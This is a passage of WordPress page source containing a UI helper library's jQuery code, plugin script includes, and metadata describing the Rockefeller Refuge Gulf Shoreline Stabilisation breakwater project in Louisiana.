function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();
</script>
<script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=1.1.2' id='vimeo-for-wordpress-player-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/copy-to-clipboard-for-wp/public/js/catcwp-public.js?ver=1.8.0' id='catcwp-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.5.4' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.5.4' id='ppress-select2-js'></script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" /><meta property="og:image:secure_url" content="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" /><meta property="og:image:width" content="2420" /><meta property="og:image:height" content="1815" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment. This project reduces the quantity and severity of waves hitting the shoreline while gaps allow organisms, water and sediment movement between the Gulf and marsh. It offers a ray of light to the state,..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Infrastructure Global" /><meta property="og:title" content="Rockefeller Refuge Gulf Shoreline Stabilisation" /><meta property="og:url" content="https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/" /><meta property="og:updated_time" content="2023-02-06T22:42:51+00:00" />
<meta property="article:published_time" content="2022-10-06T21:37:08+00:00" /><meta property="article:modified_time" content="2023-02-06T22:42:51+00:00" /><meta property="article:author:first_name" content="Gavin" /><meta property="article:author:last_name" content="Pearson" /><meta property="article:author:username" content="Gavin Pearson" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" /><meta property="twitter:title" content="Rockefeller Refuge Gulf Shoreline Stabilisation" /><meta property="twitter:description" content="One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment. This project reduces the quantity and severity of..." /><meta property="twitter:url" content="https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/" />
<meta itemprop="image" content="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" /><meta itemprop="name" content="Rockefeller Refuge Gulf Shoreline Stabilisation" /><meta itemprop="headline" content="Rockefeller Refuge Gulf Shoreline Stabilisation" /><meta itemprop="description" content="One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment. This project reduces the quantity and severity of waves hitting the shoreline while gaps allow organisms, water and sediment movement between the Gulf and marsh. It offers a ray of light to the state,..." /><meta itemprop="datePublished" content="2022-10-06" /><meta itemprop="dateModified" content="2023-02-06T22:42:51+00:00" /><meta itemprop="author" content="Gavin Pearson" />
<meta property="profile:first_name" content="Gavin" /><meta property="profile:last_name" content="Pearson" /><meta property="profile:username" content="Gavin Pearson" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://infra.global/wp-json/" /><link rel="alternate" type="application/json" href="https://infra.global/wp-json/wp/v2/projects/4271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infra.global/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://infra.global/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://infra.global/?p=4271' />
<link rel="alternate" type="application/json+oembed" href="https://infra.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfra.global%2Fprojects%2Frockefeller-refuge-gulf-shoreline-stabilisation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://infra.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfra.global%2Fprojects%2Frockefeller-refuge-gulf-shoreline-stabilisation%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Rockefeller Refuge Gulf Shoreline Stabilisation","description":"One of America\u2019s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment. This project reduces the quantity and severity of waves hitting the shoreline while gaps allow organisms, water and sediment movement between the Gulf and marsh. It offers a ray of light to the state, which loses 18,000 acres of wetlands each year to erosion. The project\u2019s scope expanded from three to four miles when construction costs proved to be lower than expected and this first-of-its-kind project halts the eroding shoreline, protects crucial habitat and preserves a future for this vital refuge. The wildlife refuge was created in 1920 with 71,000 acres of marshland to protect unique habitats. The team worked with the public to develop an effective shoreline stabilisation solution and repurposed the early breakwater trials into the final design, reused more than 5,500 tons of armour stone and locally sourced the core aggregate. Soon after completion, the breakwater withstood Hurricanes Laura and Delta and reduced shoreline erosion.","url":"https:\/\/infra.global\/projects\/rockefeller-refuge-gulf-shoreline-stabilisation\/","sameAs":[],"image":[{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"Cameron Parish, Cameron Parish, United States","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg","datePublished":"2022-10-06 21:37:08","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_2-300x225.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"Cameron Parish, Cameron Parish, United States","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_1.jpg","datePublished":"2022-10-06 21:37:08","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_1-300x200.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"Cameron Parish, Cameron Parish, United States","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_4.jpg","datePublished":"2022-10-06 21:37:08","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_4-300x225.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"Cameron Parish, Cameron Parish, United States","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_5.jpg","datePublished":"2022-10-06 21:37:08","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_5-300x200.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"Cameron Parish, Cameron Parish, United States","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_3.jpg","datePublished":"2022-10-06 21:37:08","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/02\/RockefellerRefugeGulfShoreline-19246542_Photo_3-225x300.jpg"}],"address":{"@type":"PostalAddress","streetAddress":"Cameron Parish","addressLocality":"Cameron Parish","addressRegion":"Louisiana","addressCountry":"United States","postalCode":"70643"},"geo":{"@type":"GeoCoordinates","latitude":"29.611670115197406","longitude":"-92.73696899414062"},"review":""}</script><meta property="og:image" content="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg"/>

<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" />
<!-- End GD Facebook Like Thumbnail -->



<!-- WPMobile.App -->
<meta name="theme-color" content="#205fa8" />
<meta name="msapplication-navbutton-color" content="#205fa8" />
<meta name="apple-mobile-web-app-status-bar-style" content="#205fa8" />
<!-- / WPMobile.App -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e2d50697d0","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
